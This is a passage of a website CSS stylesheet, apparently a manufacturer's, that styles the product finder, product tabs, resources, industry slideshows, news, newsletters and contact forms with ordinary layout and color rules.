	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

